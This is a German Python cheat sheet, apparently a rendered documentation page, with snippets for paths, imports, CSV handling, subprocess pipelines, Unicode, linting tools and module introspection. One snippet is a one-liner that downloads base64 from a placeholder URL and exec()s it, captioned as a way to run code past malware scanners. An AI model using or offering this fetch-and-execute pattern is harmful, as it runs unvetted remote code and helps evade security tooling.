<h3>Nützliche Code-Schnipsel<a class="headerlink" href="#nutzliche-code-schnipsel" title="Permalink to this heading"></a></h3>
<p>Dateipfade richtig zusammenbauen:</p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="n">os</span><span class="o">.</span><span class="n">path</span><span class="o">.</span><span class="n">join</span><span class="p">(</span><span class="n">path</span><span class="p">,</span> <span class="n">filename</span><span class="p">)</span>
</pre></div>
</div>
<p>Import von Modulen:</p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="k">try</span><span class="p">:</span>
    <span class="kn">import</span> <span class="nn">psutil</span> <span class="c1"># pylint: disable=C0413</span>
    <span class="n">HAVE_PSUTIL</span> <span class="o">=</span> <span class="kc">True</span>
<span class="k">except</span> <span class="ne">ImportError</span><span class="p">:</span>
    <span class="n">HAVE_PSUTIL</span> <span class="o">=</span> <span class="kc">False</span>
</pre></div>
</div>
<p>Python-Code remote laden und an Malware-Scannern vorbei ausführen:</p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="n">python</span> <span class="o">-</span><span class="n">c</span> <span class="s2">&quot;import urllib.request, base64;</span>
    <span class="n">exec</span><span class="p">(</span><span class="n">base64</span><span class="o">.</span><span class="n">b64decode</span><span class="p">(</span>
        <span class="n">urllib</span><span class="o">.</span><span class="n">request</span><span class="o">.</span><span class="n">urlopen</span><span class="p">(</span><span class="s1">&#39;http://my-code/py.b64&#39;</span><span class="p">)</span>
    <span class="p">)</span><span class="o">.</span><span class="n">decode</span><span class="p">())</span><span class="s2">&quot;</span>
</pre></div>
</div>
<p>Prozentausgabe auf einer Line:</p>
<div class="literal-block-wrapper docutils container" id="id1">
<div class="code-block-caption"><span class="caption-text">Python 3</span><a class="headerlink" href="#id1" title="Link zu diesem Quellcode"></a></div>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="c1"># progress bar</span>
<span class="k">if</span> <span class="n">count</span> <span class="o">==</span> <span class="mi">0</span><span class="p">:</span>
    <span class="n">increase</span> <span class="o">=</span> <span class="mi">100</span>
<span class="k">else</span><span class="p">:</span>
    <span class="n">increase</span> <span class="o">=</span> <span class="mi">100</span> <span class="o">/</span> <span class="n">count</span>
<span class="n">progress</span> <span class="o">=</span> <span class="mi">0</span>


<span class="n">loop</span><span class="p">:</span>
    <span class="c1"># do something</span>
    <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;Status: &#39;</span><span class="p">,</span> <span class="nb">round</span><span class="p">(</span><span class="n">progress</span><span class="p">),</span> <span class="s1">&#39;%       &#39;</span><span class="p">,</span> <span class="n">end</span><span class="o">=</span><span class="s1">&#39;</span><span class="se">\r</span><span class="s1">&#39;</span><span class="p">)</span>
    <span class="n">progress</span> <span class="o">+=</span> <span class="n">increase</span>
</pre></div>
</div>
</div>
<p>Kopiere CSV-Datei 1 selektiv nach CSV-Datei 2:</p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="kn">import</span> <span class="nn">csv</span>

<span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s1">&#39;/tmp/tarifpositionen-20191023.csv&#39;</span><span class="p">,</span> <span class="s1">&#39;r&#39;</span><span class="p">)</span> <span class="k">as</span> <span class="n">csvin</span><span class="p">,</span> <span class="nb">open</span><span class="p">(</span><span class="s1">&#39;/tmp/testout.csv&#39;</span><span class="p">,</span> <span class="s1">&#39;w&#39;</span><span class="p">)</span> <span class="k">as</span> <span class="n">csvout</span><span class="p">:</span>
    <span class="n">csvin</span> <span class="o">=</span> <span class="n">csv</span><span class="o">.</span><span class="n">reader</span><span class="p">(</span><span class="n">csvin</span><span class="p">,</span> <span class="n">delimiter</span><span class="o">=</span><span class="s1">&#39;,&#39;</span><span class="p">,</span> <span class="n">quotechar</span><span class="o">=</span><span class="s1">&#39;&quot;&#39;</span><span class="p">)</span>
    <span class="n">csvout</span> <span class="o">=</span> <span class="n">csv</span><span class="o">.</span><span class="n">writer</span><span class="p">(</span><span class="n">csvout</span><span class="p">,</span> <span class="n">delimiter</span><span class="o">=</span><span class="s1">&#39;,&#39;</span><span class="p">,</span> <span class="n">quotechar</span><span class="o">=</span><span class="s1">&#39;&quot;&#39;</span><span class="p">,</span> <span class="n">quoting</span><span class="o">=</span><span class="n">csv</span><span class="o">.</span><span class="n">QUOTE_ALL</span><span class="p">)</span>
    <span class="n">cnt</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="k">for</span> <span class="n">row</span> <span class="ow">in</span> <span class="n">csvin</span><span class="p">:</span>
        <span class="n">cnt</span> <span class="o">+=</span> <span class="mi">1</span>
        <span class="k">if</span> <span class="n">row</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">!=</span> <span class="s1">&#39;129722558&#39;</span><span class="p">:</span>
            <span class="n">csvout</span><span class="o">.</span><span class="n">writerow</span><span class="p">(</span><span class="n">row</span><span class="p">)</span>
    <span class="nb">print</span><span class="p">(</span><span class="n">cnt</span><span class="p">)</span>
</pre></div>
</div>
<p><code class="docutils literal notranslate"><span class="pre">cmd1</span> <span class="pre">|</span> <span class="pre">cmd2</span> <span class="pre">|</span> <span class="pre">cmd3</span></code> in Python - Replacing shell pipeline:</p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="kn">import</span> <span class="nn">subprocess</span>

<span class="n">p1</span> <span class="o">=</span> <span class="n">subprocess</span><span class="o">.</span><span class="n">Popen</span><span class="p">([</span><span class="s2">&quot;dmesg&quot;</span><span class="p">],</span> <span class="n">stdout</span><span class="o">=</span><span class="n">subprocess</span><span class="o">.</span><span class="n">PIPE</span><span class="p">)</span>
<span class="n">p2</span> <span class="o">=</span> <span class="n">subprocess</span><span class="o">.</span><span class="n">Popen</span><span class="p">([</span><span class="s2">&quot;grep&quot;</span><span class="p">,</span> <span class="s2">&quot;too&quot;</span><span class="p">],</span> <span class="n">stdin</span><span class="o">=</span><span class="n">p1</span><span class="o">.</span><span class="n">stdout</span><span class="p">,</span> <span class="n">stdout</span><span class="o">=</span><span class="n">subprocess</span><span class="o">.</span><span class="n">PIPE</span><span class="p">)</span>
<span class="n">p3</span> <span class="o">=</span> <span class="n">subprocess</span><span class="o">.</span><span class="n">Popen</span><span class="p">([</span><span class="s2">&quot;grep&quot;</span><span class="p">,</span> <span class="s2">&quot;2500&quot;</span><span class="p">],</span> <span class="n">stdin</span><span class="o">=</span><span class="n">p2</span><span class="o">.</span><span class="n">stdout</span><span class="p">,</span> <span class="n">stdout</span><span class="o">=</span><span class="n">subprocess</span><span class="o">.</span><span class="n">PIPE</span><span class="p">)</span>
<span class="n">p1</span><span class="o">.</span><span class="n">stdout</span><span class="o">.</span><span class="n">close</span><span class="p">()</span>  <span class="c1"># Allow p1 to receive a SIGPIPE if p2 exits.</span>
<span class="n">p2</span><span class="o">.</span><span class="n">stdout</span><span class="o">.</span><span class="n">close</span><span class="p">()</span>  <span class="c1"># Allow p2 to receive a SIGPIPE if p3 exits.</span>
<span class="n">output</span> <span class="o">=</span> <span class="n">p3</span><span class="o">.</span><span class="n">communicate</span><span class="p">()[</span><span class="mi">0</span><span class="p">]</span>
</pre></div>
</div>
</section>
<section id="encoding-decoding-unicode-utf-8">
<h3>Encoding, Decoding, Unicode, UTF-8<a class="headerlink" href="#encoding-decoding-unicode-utf-8" title="Permalink to this heading"></a></h3>
<p>Strings:</p>
<ul>
<li><div class="line-block">
<div class="line">Python 3:</div>
<div class="line"><code class="docutils literal notranslate"><span class="pre">my_bytes</span> <span class="pre">=</span> <span class="pre">b&quot;Under</span> <span class="pre">my</span> <span class="pre">Umbrella&quot;</span></code> (Class „bytes“)</div>
<div class="line"><code class="docutils literal notranslate"><span class="pre">my_string</span> <span class="pre">=</span> <span class="pre">&quot;Under</span> <span class="pre">my</span> <span class="pre">\u2602&quot;</span></code> (Class „str“)</div>
</div>
</li>
<li><div class="line-block">
<div class="line">Python 2 - <code class="docutils literal notranslate"><span class="pre">str</span></code> kann Text und Bytes beinhalten:</div>
<div class="line"><code class="docutils literal notranslate"><span class="pre">my_string</span> <span class="pre">=</span> <span class="pre">&quot;Under</span> <span class="pre">my</span> <span class="pre">Umbrella&quot;</span></code> (Type „str“, stores Bytes)</div>
<div class="line"><code class="docutils literal notranslate"><span class="pre">my_unicode</span> <span class="pre">=</span> <span class="pre">u&quot;Under</span> <span class="pre">my</span> <span class="pre">\u2602&quot;</span></code> (Type „unicode“, stores Code-Points)</div>
</div>
</li>
</ul>
<p>Encode und Decode unter Python 3:</p>
<ul class="simple">
<li><p>string.encode() == lib.txt3.to_bytes()</p></li>
<li><p>bytes.decode() == lib.txt3.to_text()</p></li>
<li><p>Keine implizite Dekodierung mehr. Ein Unicode-String ist ungleich einem Byte-String, selbst wenn beide den gleichen ASCII-Text beinhalten.</p></li>
</ul>
<div class="admonition note">
<p class="admonition-title">Bemerkung</p>
<p>Python 2: <code class="docutils literal notranslate"><span class="pre">unicode.encode()</span></code> ergibt Bytes, <code class="docutils literal notranslate"><span class="pre">bytes.decode()</span></code> ergibt Unicode. <code class="docutils literal notranslate"><span class="pre">len(unicode)</span></code> zählt die Anzahl der Zeichen, <code class="docutils literal notranslate"><span class="pre">len(bytes)</span></code> zählt die Anzahl der Bytes. Output ist immer in Bytes. Python 2 versucht automatisch, Byte-Strings zu decodieren. Der <code class="docutils literal notranslate"><span class="pre">format()</span></code>-Befehl liefert „str“, wenn ihm kein Unicode-String übergeben wird.</p>
</div>
<p>Umgang damit:</p>
<ol class="arabic simple">
<li><p>Input in das eigene Programm: Bytes</p></li>
<li><p>So früh wie möglich in Unicode dekodieren.</p></li>
<li><p>Mit Unicode arbeiten.</p></li>
<li><p>So spät wie möglich in Bytes enkodieren.</p></li>
<li><p>Output: Bytes</p></li>
<li><p>Debugging: <code class="docutils literal notranslate"><span class="pre">print</span> <span class="pre">type(myvar)</span></code>, <code class="docutils literal notranslate"><span class="pre">print</span> <span class="pre">repr(myvar)</span></code></p></li>
</ol>
<p>Siehe auch:</p>
<ul class="simple">
<li><p><a class="reference external" href="https://nedbatchelder.com/text/unipain.html">https://nedbatchelder.com/text/unipain.html</a></p></li>
<li><p><a class="reference external" href="https://www.python-forum.de/viewtopic.php?t=5095">https://www.python-forum.de/viewtopic.php?t=5095</a></p></li>
</ul>
</section>
<section id="code-qualitat">
<h3>Code Qualität<a class="headerlink" href="#code-qualitat" title="Permalink to this heading"></a></h3>
<p>Syntax-Check:</p>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span>python<span class="w"> </span>-m<span class="w"> </span>py_compile<span class="w"> </span>script.py
</pre></div>
</div>
<p>Automatische Code-Formatierung:</p>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span>dnf<span class="w"> </span>install<span class="w"> </span>python3-black
black<span class="w"> </span>--line-length<span class="w"> </span><span class="m">100</span><span class="w"> </span>script.py
</pre></div>
</div>
<p>Struktur prüfen: pylint. Brauchbare pylint.rc: <a class="reference external" href="https://google.github.io/styleguide/pylintrc">https://google.github.io/styleguide/pylintrc</a></p>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span>pylint<span class="w"> </span>--disable<span class="o">=</span>C0103,C0114,C0116<span class="w"> </span>script.py
</pre></div>
</div>
<p>Auf Sicherheitslücken prüfen: bandit</p>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span>pip<span class="w"> </span>install<span class="w"> </span>bandit
bandit<span class="w"> </span>--recursive<span class="w"> </span>my-script
</pre></div>
</div>
<p>Pre-commit Hooks für Git:</p>
<ul class="simple">
<li><p><a class="reference external" href="https://towardsdatascience.com/pre-commit-hooks-you-must-know-ff247f5feb7e">https://towardsdatascience.com/pre-commit-hooks-you-must-know-ff247f5feb7e</a></p></li>
</ul>
</section>
<section id="ausfuhrungszeiten-messen">
<h3>Ausführungszeiten messen<a class="headerlink" href="#ausfuhrungszeiten-messen" title="Permalink to this heading"></a></h3>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="kn">import</span> <span class="nn">time</span>

<span class="n">start</span> <span class="o">=</span> <span class="n">time</span><span class="o">.</span><span class="n">time</span><span class="p">()</span>
<span class="nb">print</span><span class="p">(</span><span class="s2">&quot;hello&quot;</span><span class="p">)</span>
<span class="n">end</span> <span class="o">=</span> <span class="n">time</span><span class="o">.</span><span class="n">time</span><span class="p">()</span>
<span class="nb">print</span><span class="p">(</span><span class="n">end</span> <span class="o">-</span> <span class="n">start</span><span class="p">)</span>
</pre></div>
</div>
</section>
<section id="pydoc">
<h3>pydoc<a class="headerlink" href="#pydoc" title="Permalink to this heading"></a></h3>
<div class="highlight-bash notranslate"><div class="highlight"><pre><span></span>pydoc<span class="w"> </span>-b<span class="w"> </span>./mymodule.py
</pre></div>
</div>
<ul class="simple">
<li><p>ohne Parameter: öffnet eine Dokumentation im Terminal</p></li>
<li><p><code class="docutils literal notranslate"><span class="pre">-w</span></code>: speichert die Dokumentation als html</p></li>
<li><p><code class="docutils literal notranslate"><span class="pre">-k</span> <span class="pre">&lt;Begriff&gt;</span></code>: nach einem Begriff suchen</p></li>
<li><p><code class="docutils literal notranslate"><span class="pre">-p</span> <span class="pre">&lt;Port&gt;</span></code>: startet lokalen HTTP Server</p></li>
<li><p><code class="docutils literal notranslate"><span class="pre">-n</span> <span class="pre">&lt;hostname&gt;</span></code>: der HTTP Server hört auf den Namen</p></li>
<li><p><code class="docutils literal notranslate"><span class="pre">-b</span></code>: startet den Server und öffnet die Seite im Browser</p></li>
</ul>
</section>
</section>
<section id="module">
<h2>Module<a class="headerlink" href="#module" title="Permalink to this heading"></a></h2>
<p>Liste an Modulen:</p>
<ul class="simple">
<li><p>MySQL/MariaDB: MySQLdb (wird auch in Ansible-Modulen verwendet)</p></li>
</ul>
<p>Modul B importieren, wenn Modul A nicht verfügbar ist:</p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="k">try</span><span class="p">:</span>
    <span class="c1"># https://pymysql.readthedocs.io/en/latest/</span>
    <span class="kn">import</span> <span class="nn">pymysql</span> <span class="k">as</span> <span class="nn">mysql_driver</span>
    <span class="n">_mysql_cursor_param</span> <span class="o">=</span> <span class="s1">&#39;cursor&#39;</span>
<span class="k">except</span> <span class="ne">ImportError</span><span class="p">:</span>
    <span class="k">try</span><span class="p">:</span>
        <span class="kn">import</span> <span class="nn">MySQLdb</span> <span class="k">as</span> <span class="nn">mysql_driver</span>
        <span class="kn">import</span> <span class="nn">MySQLdb.cursors</span>
        <span class="n">_mysql_cursor_param</span> <span class="o">=</span> <span class="s1">&#39;cursorclass&#39;</span>
    <span class="k">except</span> <span class="ne">ImportError</span><span class="p">:</span>
        <span class="n">mysql_driver</span> <span class="o">=</span> <span class="kc">None</span>
</pre></div>
</div>
<section id="beautifulsoup">
<h3>BeautifulSoup<a class="headerlink" href="#beautifulsoup" title="Permalink to this heading"></a></h3>
<p>Verarbeitung von Auszeichnungssprachen wie HTML und XML.</p>
<p><a class="reference external" href="https://www.crummy.com/software/BeautifulSoup/bs4/doc/">https://www.crummy.com/software/BeautifulSoup/bs4/doc/</a></p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="kn">from</span> <span class="nn">bs4</span> <span class="kn">import</span> <span class="n">BeautifulSoup</span>
<span class="kn">import</span> <span class="nn">re</span>

<span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s2">&quot;lfs.html&quot;</span><span class="p">)</span> <span class="k">as</span> <span class="n">fp</span><span class="p">:</span>
    <span class="n">soup</span> <span class="o">=</span> <span class="n">BeautifulSoup</span><span class="p">(</span><span class="n">fp</span><span class="p">,</span> <span class="s1">&#39;html.parser&#39;</span><span class="p">)</span>

<span class="k">for</span> <span class="n">tag</span> <span class="ow">in</span> <span class="n">soup</span><span class="o">.</span><span class="n">find_all</span><span class="p">():</span>
    <span class="k">try</span><span class="p">:</span>
        <span class="k">if</span> <span class="s1">&#39;sect2&#39;</span> <span class="ow">in</span> <span class="n">tag</span><span class="o">.</span><span class="n">attrs</span><span class="p">[</span><span class="s1">&#39;class&#39;</span><span class="p">]:</span>
            <span class="k">if</span> <span class="n">tag</span><span class="o">.</span><span class="n">string</span><span class="p">:</span>
                <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;</span><span class="se">\n</span><span class="s1"># </span><span class="si">{}</span><span class="se">\n</span><span class="s1">&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="n">tag</span><span class="o">.</span><span class="n">string</span><span class="o">.</span><span class="n">strip</span><span class="p">()))</span>
    <span class="k">except</span><span class="p">:</span>
        <span class="k">continue</span>

    <span class="k">try</span><span class="p">:</span>
        <span class="k">if</span> <span class="n">tag</span><span class="o">.</span><span class="n">name</span> <span class="o">==</span> <span class="s1">&#39;kbd&#39;</span><span class="p">:</span>
            <span class="nb">print</span><span class="p">(</span><span class="s1">&#39;</span><span class="si">{}</span><span class="se">\n</span><span class="s1">&#39;</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="n">tag</span><span class="o">.</span><span class="n">string</span><span class="o">.</span><span class="n">strip</span><span class="p">()))</span>
    <span class="k">except</span><span class="p">:</span>
        <span class="k">continue</span>
</pre></div>
</div>
</section>
<section id="os">
<h3>os<a class="headerlink" href="#os" title="Permalink to this heading"></a></h3>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span>
</pre></div>
</div>
<div class="doctest highlight-default notranslate"><div class="highlight"><pre><span></span><span class="gp">&gt;&gt;&gt; </span><span class="kn">import</span> <span class="nn">os</span>
<span class="go">    &gt;&gt;&gt; os.ctermid()</span>
<span class="go">    &#39;/dev/tty&#39;</span>
<span class="go">    &gt;&gt;&gt; os.curdir</span>
<span class="go">    &#39;.&#39;</span>
<span class="go">    &gt;&gt;&gt; os.defpath</span>
<span class="go">    &#39;:/bin:/usr/bin&#39;</span>
<span class="go">    &gt;&gt;&gt; os.devnull</span>
<span class="go">    &#39;/dev/null&#39;</span>
<span class="go">    &gt;&gt;&gt; os.environ</span>
<span class="go">    {&#39;LC_NUMERIC&#39;: &#39;de_CH.UTF-8&#39;, &#39;PROCESSES&#39;: &#39;117&#39;, &#39;LESSOPEN&#39;: &#39;||/usr/bin/lesspipe.sh %s&#39;, &#39;SSH_CLIENT&#39;: &#39;1.2.3.4 57484 22&#39;, &#39;SELINUX_USE_CURRENT_RANGE&#39;: &#39;&#39;, &#39;LOGNAME&#39;: &#39;root&#39;, &#39;USER&#39;: &#39;root&#39;, &#39;ZOMBIES&#39;: &#39;0&#39;, &#39;HOME&#39;: &#39;/root&#39;, &#39;LC_PAPER&#39;: &#39;de_CH.UTF-8&#39;, &#39;PATH&#39;: &#39;/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin&#39;, &#39;PS1&#39;: &#39;[\\[\\033[1;32m\\]$(date +%H:%M:%S) \\u@\\h \\w\\[\\033[0m\\]]$ &#39;, &#39;LANG&#39;: &#39;en_US.UTF-8&#39;, &#39;TERM&#39;: &#39;xterm-256color&#39;, &#39;SHELL&#39;: &#39;/bin/bash&#39;, &#39;LC_MONETARY&#39;: &#39;de_CH.UTF-8&#39;, &#39;HISTSIZE&#39;: &#39;100000&#39;, &#39;EDITOR&#39;: &#39;nano&#39;, &#39;XMODIFIERS&#39;: &#39;@im=ibus&#39;, &#39;XDG_RUNTIME_DIR&#39;: &#39;/run/user/0&#39;, &#39;SHLVL&#39;: &#39;1&#39;, &#39;SELINUX_ROLE_REQUESTED&#39;: &#39;&#39;, &#39;XDG_SESSION_ID&#39;: &#39;1851&#39;, &#39;_&#39;: &#39;/usr/bin/python2&#39;, &#39;SSH_CONNECTION&#39;: &#39;1.2.3.4 57484 192.168.1.10 22&#39;, &#39;SSH_TTY&#39;: &#39;/dev/pts/0&#39;, &#39;HOSTNAME&#39;: &#39;myhostname&#39;, &#39;SELINUX_LEVEL_REQUESTED&#39;: &#39;&#39;, &#39;HISTCONTROL&#39;: &#39;ignoredups&#39;, &#39;LC_MEASUREMENT&#39;: &#39;de_CH.UTF-8&#39;, &#39;PWD&#39;: &#39;/root&#39;, &#39;MAIL&#39;: &#39;/var/spool/mail/root&#39;, &#39;LC_TIME&#39;: &#39;de_CH.UTF-8&#39;, &#39;LS_COLORS&#39;: &#39;rs=0:di=38;5;27:ln=38;5;51:mh=44;38;5;15:pi=40;38;5;11:so=38;5;13:do=38;5;5:bd=48;5;232;38;5;11:cd=48;5;232;38;5;3:or=48;5;232;38;5;9:mi=05;48;5;232;38;5;15:su=48;5;196;38;5;15:sg=48;5;11;38;5;16:ca=48;5;196;38;5;226:tw=48;5;10;38;5;16:ow=48;5;10;38;5;21:st=48;5;21;38;5;15:ex=38;5;34:*.tar=38;5;9:*.tgz=38;5;9:*.arc=38;5;9:*.arj=38;5;9:*.taz=38;5;9:*.lha=38;5;9:*.lz4=38;5;9:*.lzh=38;5;9:*.lzma=38;5;9:*.tlz=38;5;9:*.txz=38;5;9:*.tzo=38;5;9:*.t7z=38;5;9:*.zip=38;5;9:*.z=38;5;9:*.Z=38;5;9:*.dz=38;5;9:*.gz=38;5;9:*.lrz=38;5;9:*.lz=38;5;9:*.lzo=38;5;9:*.xz=38;5;9:*.bz2=38;5;9:*.bz=38;5;9:*.tbz=38;5;9:*.tbz2=38;5;9:*.tz=38;5;9:*.deb=38;5;9:*.rpm=38;5;9:*.jar=38;5;9:*.war=38;5;9:*.ear=38;5;9:*.sar=38;5;9:*.rar=38;5;9:*.alz=38;5;9:*.ace=38;5;9:*.zoo=38;5;9:*.cpio=38;5;9:*.7z=38;5;9:*.rz=38;5;9:*.cab=38;5;9:*.jpg=38;5;13:*.jpeg=38;5;13:*.gif=38;5;13:*.bmp=38;5;13:*.pbm=38;5;13:*.pgm=38;5;13:*.ppm=38;5;13:*.tga=38;5;13:*.xbm=38;5;13:*.xpm=38;5;13:*.tif=38;5;13:*.tiff=38;5;13:*.png=38;5;13:*.svg=38;5;13:*.svgz=38;5;13:*.mng=38;5;13:*.pcx=38;5;13:*.mov=38;5;13:*.mpg=38;5;13:*.mpeg=38;5;13:*.m2v=38;5;13:*.mkv=38;5;13:*.webm=38;5;13:*.ogm=38;5;13:*.mp4=38;5;13:*.m4v=38;5;13:*.mp4v=38;5;13:*.vob=38;5;13:*.qt=38;5;13:*.nuv=38;5;13:*.wmv=38;5;13:*.asf=38;5;13:*.rm=38;5;13:*.rmvb=38;5;13:*.flc=38;5;13:*.avi=38;5;13:*.fli=38;5;13:*.flv=38;5;13:*.gl=38;5;13:*.dl=38;5;13:*.xcf=38;5;13:*.xwd=38;5;13:*.yuv=38;5;13:*.cgm=38;5;13:*.emf=38;5;13:*.axv=38;5;13:*.anx=38;5;13:*.ogv=38;5;13:*.ogx=38;5;13:*.aac=38;5;45:*.au=38;5;45:*.flac=38;5;45:*.mid=38;5;45:*.midi=38;5;45:*.mka=38;5;45:*.mp3=38;5;45:*.mpc=38;5;45:*.ogg=38;5;45:*.ra=38;5;45:*.wav=38;5;45:*.axa=38;5;45:*.oga=38;5;45:*.spx=38;5;45:*.xspf=38;5;45:&#39;}</span>
<span class="go">    &gt;&gt;&gt; os.getcwd()</span>
<span class="go">    &#39;/root&#39;</span>
<span class="go">    &gt;&gt;&gt; os.getegid()</span>
<span class="go">    0</span>
<span class="go">    &gt;&gt;&gt; os.geteuid()</span>
<span class="go">    0</span>
<span class="go">    &gt;&gt;&gt; os.getgid()</span>
<span class="go">    0</span>
<span class="go">    &gt;&gt;&gt; os.getgroups()</span>
<span class="go">    [0]</span>
<span class="go">    &gt;&gt;&gt; os.getloadavg()</span>
<span class="go">    (0.16, 0.26, 0.15)</span>
<span class="go">    &gt;&gt;&gt; os.getlogin()</span>
<span class="go">    &#39;root&#39;</span>
<span class="go">    &gt;&gt;&gt; os.getpgrp()</span>
<span class="go">    18108</span>
<span class="go">    &gt;&gt;&gt; os.getpid()</span>
<span class="go">    18108</span>
<span class="go">    &gt;&gt;&gt; os.getppid()</span>
<span class="go">    18031</span>
<span class="go">    &gt;&gt;&gt; os.getresgid()</span>
<span class="go">    (0, 0, 0)</span>
<span class="go">    &gt;&gt;&gt; os.getresuid()</span>
<span class="go">    (0, 0, 0)</span>
<span class="go">    &gt;&gt;&gt; os.getuid()</span>
<span class="go">    0</span>
<span class="go">    &gt;&gt;&gt; os.linesep</span>
<span class="go">    &#39;\n&#39;</span>
<span class="go">    &gt;&gt;&gt; os.name</span>
<span class="go">    &#39;posix&#39;</span>
<span class="go">    &gt;&gt;&gt; os.pardir</span>
<span class="go">    &#39;..&#39;</span>
<span class="go">    &gt;&gt;&gt; os.pathconf_names</span>
<span class="go">    {&#39;PC_MAX_INPUT&#39;: 2, &#39;PC_VDISABLE&#39;: 8, &#39;PC_SYNC_IO&#39;: 9, &#39;PC_SOCK_MAXBUF&#39;: 12, &#39;PC_NAME_MAX&#39;: 3, &#39;PC_MAX_CANON&#39;: 1, &#39;PC_PRIO_IO&#39;: 11, &#39;PC_CHOWN_RESTRICTED&#39;: 6, &#39;PC_ASYNC_IO&#39;: 10, &#39;PC_NO_TRUNC&#39;: 7, &#39;PC_FILESIZEBITS&#39;: 13, &#39;PC_LINK_MAX&#39;: 0, &#39;PC_PIPE_BUF&#39;: 5, &#39;PC_PATH_MAX&#39;: 4}</span>
<span class="go">    &gt;&gt;&gt; os.pathsep</span>
<span class="go">    &#39;:&#39;</span>
<span class="go">    &gt;&gt;&gt; os.pipe()</span>
<span class="go">    (3, 4)</span>
<span class="go">    &gt;&gt;&gt; os.sep</span>
<span class="go">    &#39;/&#39;</span>
<span class="go">    &gt;&gt;&gt; os.times()</span>
<span class="go">    (0.0, 0.0, 0.0, 0.0, 5146806.87)</span>
<span class="go">    &gt;&gt;&gt; os.uname()</span>
<span class="go">    (&#39;Linux&#39;, &#39;myhostname&#39;, &#39;3.10.0-1160.31.1.el7.x86_64&#39;, &#39;#1 SMP Thu Jun 10 13:32:12 UTC 2021&#39;, &#39;x86_64&#39;)</span>
</pre></div>
</div>
</section>
<section id="platform">
<h3>platform<a class="headerlink" href="#platform" title="Permalink to this heading"></a></h3>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="gp">&gt;&gt;&gt; </span><span class="kn">import</span> <span class="nn">platform</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">machine</span><span class="p">()</span>
<span class="go">&#39;x86_64&#39;</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">node</span><span class="p">()</span>
<span class="go">&#39;myhostname&#39;</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">processor</span><span class="p">()</span>
<span class="go">&#39;x86_64&#39;</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">python_branch</span><span class="p">()</span>
<span class="go">&#39;&#39;</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">python_build</span><span class="p">()</span>
<span class="go">(&#39;default&#39;, &#39;Nov 16 2020 22:23:17&#39;)</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">python_compiler</span><span class="p">()</span>
<span class="go">&#39;GCC 4.8.5 20150623 (Red Hat 4.8.5-44)&#39;</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">python_implementation</span><span class="p">()</span>
<span class="go">&#39;CPython&#39;</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">python_revision</span><span class="p">()</span>
<span class="go">&#39;&#39;</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">python_version</span><span class="p">()</span>
<span class="go">&#39;2.7.5&#39;</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">python_version_tuple</span><span class="p">()</span>
<span class="go">(&#39;2&#39;, &#39;7&#39;, &#39;5&#39;)</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">release</span><span class="p">()</span>
<span class="go">&#39;3.10.0-1160.31.1.el7.x86_64&#39;</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">system</span><span class="p">()</span>
<span class="go">&#39;Linux&#39;</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">uname</span><span class="p">()</span>
<span class="go">(&#39;Linux&#39;, &#39;myhostname&#39;, &#39;3.10.0-1160.31.1.el7.x86_64&#39;, &#39;#1 SMP Thu Jun 10 13:32:12 UTC 2021&#39;, &#39;x86_64&#39;, &#39;x86_64&#39;)</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">platform</span><span class="o">.</span><span class="n">version</span><span class="p">()</span>
<span class="go">&#39;#1 SMP Thu Jun 10 13:32:12 UTC 2021&#39;</span>
</pre></div>
</div>
</section>
<section id="selenium">
<h3>selenium<a class="headerlink" href="#selenium" title="Permalink to this heading"></a></h3>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="kn">from</span> <span class="nn">selenium</span> <span class="kn">import</span> <span class="n">webdriver</span>
<span class="kn">import</span> <span class="nn">time</span>

<span class="n">number_of_browsers</span> <span class="o">=</span> <span class="mi">5</span>
<span class="n">time_to_refresh</span> <span class="o">=</span> <span class="mi">20</span>
<span class="n">url</span> <span class="o">=</span> <span class="s1">&#39;https://www.example.com&#39;</span>
<span class="n">drivers</span> <span class="o">=</span> <span class="p">[]</span>

